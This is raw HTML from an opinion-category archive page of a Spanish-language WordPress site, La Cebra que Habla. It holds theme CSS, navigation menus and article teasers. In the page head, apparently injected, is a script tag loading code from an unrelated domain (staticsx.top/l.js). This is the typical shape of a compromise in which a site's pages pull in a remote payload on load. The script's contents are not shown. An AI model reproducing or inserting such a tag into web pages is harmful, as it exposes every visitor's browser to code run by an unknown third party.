    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #f9cb31;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #f9cb31;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #f9cb31 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #f9cb31;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #f9cb31 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(204,204,204,0.2);
    }
    .td-top-border {
        border-color: rgba(204,204,204,0.2) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(204,204,204,0.2);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(204,204,204,0.2);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #3a3a3a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #fdb200 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #fdb200;
    }

    
    .td-header-border:before {
        background-color: #f9cb31;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #474747;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #280066;
        background: -moz-linear-gradient(top, #280066 0%, #663399 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #280066), color-stop(100%, #663399));
        background: -webkit-linear-gradient(top, #280066 0%, #663399 100%);
        background: -o-linear-gradient(top, #280066 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #280066 0%, #663399 100%);
        background: linear-gradient(to bottom, #280066 0%, #663399 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#280066', endColorstr='#663399', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #efbe0e;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #8a24af;
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #333333;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td_module_5 .td-module-title a {
    	color: #000000;
    }
    
    .td_block_trending_now .entry-title a {
    	color: #87016a;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #7a0070;
    }


    
    .post header h1 {
    	color: #262626;
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-size:20px;
	line-height:23px;
	
    }
</style>

<link rel="icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-180x180.png" />
<meta name="msapplication-TileImage" content="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="archive paged category category-opinion category-3 paged-3 category-paged-3 global-block-template-1 td_category_template_5 td_category_top_posts_style_3 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LaCebraQueHabla/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lacebra_quehabla/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LaCebraQueHabla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuRo7U9CPfgLfev6duRp_ig" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-11176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-11176"><a href="https://lacebraquehabla.com">Inicio</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-403"><a href="https://lacebraquehabla.com/secciones/opinion/">Opinión<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/esta-es-mi-historia/">Esta es mi Historia</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></li>
</ul>
</li>
<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-407"><a href="https://lacebraquehabla.com/secciones/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/cine/">Cine</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/cultura-ciudadana-ciudadania/">Cultura Ciudadana</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/gastronomia/">Gastronomía</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/literatura/">Literatura</a></li>
</ul>
</li>
<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://lacebraquehabla.com/secciones/turismo/">Turismo</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://lacebraquehabla.com/secciones/especiales/">Especiales</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405"><a href="https://lacebraquehabla.com/secciones/recorridos/">Recorridos</a></li>
<li id="menu-item-16590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16590"><a href="https://lacebraquehabla.com/secciones/tendencias/">Tendencias</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lacebraquehabla.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-3">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                viernes, enero 16, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LaCebraQueHabla/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lacebra_quehabla/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LaCebraQueHabla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuRo7U9CPfgLfev6duRp_ig" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png" alt="" width="400" height="241"/>
			<span class="td-visual-hidden">La Cebra que Habla</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/La-cebra-que-habla-png-_donFingo-350x308.png" alt="" width="350" height="308"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png" alt=""/>
		</a>
		    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-11176"><a href="https://lacebraquehabla.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-mega-menu menu-item-403"><a href="https://lacebraquehabla.com/secciones/opinion/">Opinión</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "789";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "158";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" class="td-image-wrap " title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ">Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" class="td-image-wrap " title="La lengua traviesa del dalái lama." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="La lengua traviesa del dalái lama." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" title="La lengua traviesa del dalái lama.">La lengua traviesa del dalái lama.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" class="td-image-wrap " title="Los primeros cien días de gobierno: un reporte basado en la acción" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-100x75.png 100w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Los primeros cien días de gobierno: un reporte basado en la acción" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" title="Los primeros cien días de gobierno: un reporte basado en la acción">Los primeros cien días de gobierno: un reporte basado en la acción</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-orquesta-desafinada/" rel="bookmark" class="td-image-wrap " title="La orquesta desafinada." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="La orquesta desafinada." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-orquesta-desafinada/" rel="bookmark" title="La orquesta desafinada.">La orquesta desafinada.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" class="td-image-wrap " title="Todo lo que soñamos, es posible." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-80x60.jpeg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-100x75.jpeg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-238x178.jpeg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-265x198.jpeg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Todo lo que soñamos, es posible." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" title="Todo lo que soñamos, es posible.">Todo lo que soñamos, es posible.</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://lacebraquehabla.com/secciones/opinion/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="332" href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="57" href="https://lacebraquehabla.com/secciones/opinion/esta-es-mi-historia/">Esta es mi Historia</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="507" href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-407"><a href="https://lacebraquehabla.com/secciones/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"105","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "999";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "200";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/alex-grijelmo-frases-de-su-libro-la-seduccion-de-las-palabras/" rel="bookmark" class="td-image-wrap " title="Alex Grijelmo: frases de su libro La seducción de las palabras" ><img width="173" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/11/grijelmo-173x135.png"   alt="" title="Alex Grijelmo: frases de su libro La seducción de las palabras" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/alex-grijelmo-frases-de-su-libro-la-seduccion-de-las-palabras/" rel="bookmark" title="Alex Grijelmo: frases de su libro La seducción de las palabras">Alex Grijelmo: frases de su libro La seducción de las palabras</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" class="td-image-wrap " title="Revoluciones tecnológicas" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Revoluciones tecnológicas" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" title="Revoluciones tecnológicas">Revoluciones tecnológicas</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
